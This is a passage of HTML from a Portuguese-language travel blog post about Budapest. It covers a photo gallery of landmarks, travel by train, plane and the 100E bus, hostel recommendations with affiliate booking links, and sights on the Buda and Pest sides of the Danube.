                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Hosök Tere, ou Praça dos Heróis, fica na entrada do City Park</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1.jpg" title="budapeste_hungria_szechenyi_banhotermal_2"  data-caption="Banho termal de Széchenyi, o maior de Budapeste, capital da Hungria"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1.jpg 1996w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Banho termal de Széchenyi, o maior de Budapeste, capital da Hungria</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3.jpg" title="budapeste_hungria_szechenyi_banhotermal_3"  data-caption="O banho termal Széchenyi tem várias piscinas; imperdível no verão europeu em Budapeste"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_3.jpg 1814w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O banho termal Széchenyi tem várias piscinas; imperdível no verão europeu em Budapeste</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4.jpg" title="budapeste_hungria_szechenyi_banhotermal_4"  data-caption="Foto do banho termal Széchenyi quando fomos a Budapeste em 2021"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_4.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Foto do banho termal Széchenyi quando fomos a Budapeste em 2021</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal.jpg" title="budapeste_hungria_szechenyi_banhotermal"  data-caption="Já esta foto do Foto do banho termal Széchenyi é quando fui a Budapeste em 2009"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Já esta foto do Foto do banho termal Széchenyi é quando fui a Budapeste em 2009</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5.jpg" title="budapeste_hungria_szechenyi_banhotermal_5"  data-caption="Piscina com hidromassagem da parte interna do banho termal Széchenyi"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_5.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Piscina com hidromassagem da parte interna do banho termal Széchenyi</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio.jpg" title="budapeste_hungria_riodanubio"  data-caption="Rio Danúbio e construções de Budapeste iluminadas durante a noite"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_riodanubio.jpg 2048w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Rio Danúbio e construções de Budapeste iluminadas durante a noite</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert.jpg" title="budapeste_hungria_szimplakert"  data-caption="O Szimpla Kert é o ruin pub (bar em ruínas) mais antigo de Budapeste, uma tradição local"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-1536x1153.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-1119x840.jpg 1119w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szimplakert.jpg 1779w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O Szimpla Kert é o ruin pub (bar em ruínas) mais antigo de Budapeste, uma tradição local</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1.jpg" title="budapeste_hungria_funicular"  data-caption="Funicular é opção de transporte para subir até o Castle Hill e ir ao Castelo de Buda"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-1536x1151.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-1068x800.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-1121x840.jpg 1121w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_funicular-1.jpg 1597w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Funicular é opção de transporte para subir até o Castle Hill e ir ao Castelo de Buda</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro.jpg" title="budapeste_hungria_metro"  data-caption="Budapeste tem um metrô antigo que funciona bem na região central"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_metro.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Budapeste tem um metrô antigo que funciona bem na região central</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                



<figure class="wp-block-image"><a href="https://www.boraviajaragora.com/planeje/"><img fetchpriority="high" decoding="async" class="alignnone" src="https://www.boraviajaragora.com/wp-content/uploads/2020/11/banner-reservas.jpg" alt="" width="1019" height="103" /></a></figure>





<p class="transporte"><strong>TRANSPORTE:</strong></p>



<p>Na minha primeira viagem a Budapeste, vindo de Praga e depois indo para a Romênia (ambos os trajetos feitos de <strong>trem</strong> noturno, de 6 a 7 horas de duração), cheguei e saí da cidade de trem, na estação Keleti, de fácil acesso e ligada ao centrão por linha de metrô ou até mesmo por uma caminhada de cerca de 20 minutos. Na segunda vez, fui de <strong>avião</strong> saindo de Paris. Ida pela <a href="https://wizzair.com/" target="_blank" rel="noopener noreferrer">Wizzair</a>, por somente 15 euros, e volta pela <a href="https://www.easyjet.com/" target="_blank" rel="noopener noreferrer">Easyjet</a>, por 85 euros, ambas as passagens compradas com apenas uma semana de antecedência. Existem muitas opções de voos de cidades da Europa para a capital da Hungria, inclusive de companhias low-costs com preços baixos.</p>
<p>Para ir do aeroporto à região central, o melhor custo-benefício é pegar o ônibus 100E, que vai até a praça Deák Ferenc tér em uns 35 minutos de trajeto e custa 900 forints (2,50 euros). Para circular em Budapeste, quase todas as atrações de interesse podem ser alcançadas a pé se você estiver com o fôlego em dia. Para alguns locais, vale a pena pegar o antigo e eficiente metrô, mas ônibus e bondes também estão à disposição do viajante. </p>



<p class="hospedagem"><strong>HOSPEDAGEM:</strong></p>



<p>Nossa recomendação é ficar na região de Peste, mais agitada e com mais opções do que o lado de Buda. Mais especificamente, no distrito VII, ou Erzsébetváros, o bairro judeu, que foi o local onde nos hospedamos na minha segunda viagem à cidade. Existem vários albergues por lá que se autodenominam “party hostels”, uma tentação pra quem está buscando festa. Nós ficamos no <a href="https://www.booking.com/hotel/hu/the-hive-party-hostel-budapest.en.html?aid=1131658&no_rooms=1&group_adults=2" target="_blank" rel="noopener noreferrer"><strong>The Hive Party Hostel</strong></a>, em um quarto compartilhado, por 11 apenas euros por pessoa cada diária. Lugar grande, com ótima estrutura, um bar animado no rooftop, além da excelente localização bem ao lado da vida noturna.</p>
<p>Na primeira vez que fui a Budapeste, ficamos no hostel <a href="http://www.booking.com/hotel/hu/central-backpack-hostel.html?aid=1131658&no_rooms=1&group_adults=1" target="_blank" rel="noopener noreferrer"><strong>Central Backpack King</strong></a>, pagando 10 euros a diária. Lugar pequeno e simples, mas hospitaleiro, agradável e bem localizado, também na região central de Peste, no bairro de Lipótváros. Mas existem outras opções de acomodação mais animadas.</p>



<p><strong>&#8211; FAÇA AQUI A SUA RESERVA PELO <a href="http://www.booking.com/searchresults.html?city=-850553&aid=1131658&no_rooms=1&group_adults=1" target="_blank" rel="noreferrer noopener">BOOKING.COM</a> OU <a href="http://www.hostelworld.com/?affiliate=PHG&ref_id=1100l3WcigjQ" target="_blank" rel="noreferrer noopener">HOSTELWORLD.COM</a></strong></p>

<p><ins class="bookingaff" data-aid="2209517" data-target_aid="2209517" data-prod="dfl2" data-width="100%" data-height="auto" data-lang="xb" data-dest_id="-850553" data-dest_type="city" data-df_num_properties="3"> <!-- Anything inside will go away once widget is loaded. --> <a href="//www.booking.com?aid=2209517">Booking.com</a> </ins> <script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p></p>
<p class="o-que-mais-fazer"><strong>O QUE FAZER:</strong></p>
<p>

</p>
<p>Budapeste é cortada no meio pelo <strong>Rio Danúbio</strong>, que a divide em duas áreas: Buda e Peste, que antes eram duas cidades separadas, unificadas em 1873. Buda é onde estão as atrações mais históricas e culturais, Peste é onde fica a parte mais comercial e badalada. A ligação entre as duas áreas da capital é feita por pontes, a principal, mais bonita e mais antiga delas, de 1849, é a <strong>Széchenyi Lánchíd</strong> (Ponte das Correntes). Outras de destaque na área central são a Ponte da Liberdade e a Ponte Elizabeth.</p>
<p>Do lado de Buda, logo depois da Ponte das Correntes, avista-se o imponente <strong>Castelo de Buda</strong>, ou Palácio Real, localizado no alto de um morro (Castle Hill, ou Várhegy). Para subir até lá, é possível ir andando, ou pagando-se um funicular (400 forints ou 1 euro) para os mais preguiçosos. A vista lá do alto já vale bastante a visita, já que você tem um panorama de quase toda a cidade, do rio e das principais grandes construções. A visita a esta parte externa é gratuita e inclui o terraço, jardins e alguns monumentos, como no pátio dos leões. Para quem quer se aprofundar na história e na arte, pode-se desembolsar alguns forints e entrar em alguns prédios do complexo do palácio. Ali estão a Galeria Nacional Húngara, o Museu da História de Budapeste e a Biblioteca Nacional Széchenyi.</p>
<p>Ainda na parte alta de Buda, seguindo-se um pouco mais à frente, está a praça central da região, a Szentháromság tér (Vai tentar falar esse palavrão lá pra ver se dá certo? Na dúvida, mete um “Central Square” em inglês que eles entendem). Bem ao lado, ficam a <strong>Igreja Matthias</strong> (Mátyás-Templom), com seu telhado de mosaico, e o <strong>Fisherman`s Bastion</strong> (Bastião dos Pescadores), uma bonita construção branca com sete torres e um amplo terraço, também com uma bela vista panorâmica. É com certeza um dos lugares mais fotografados da cidade.</p>
<p>Do lado de Peste, os destaque são o imponente prédio do <a href="https://www.parlament.hu/web/visitors/home" target="_blank" rel="noopener noreferrer"><strong>Parlamento</strong></a>, com arquitetura inspirada no Parlamento inglês (para visitar o interior, é recomendado comprar o ticket com antecedência), e a <strong>Basílica Szent István</strong> (Santo Estevão). Perto do Parlamento, também às margens do Danúbio, está o <strong>Monumento dos Sapatos</strong>, em homenagem aos judeus mortos pelos nazistas e jogados no rio durante a Segunda Guerra Mundial. A <strong>Vörösmarty tér</strong> é uma movimentada praça com várias lojas, restaurantes e cafés ao redor, e a Szabadság tér (Praça da Liberdade) costuma ser um ponto de encontro dos moradores locais. É nesta área também que fica o bairro judeu, com os tradicionais pubs em ruínas (leia mais no tópico “bares e festa”) e a Grande Sinangoga.</p>
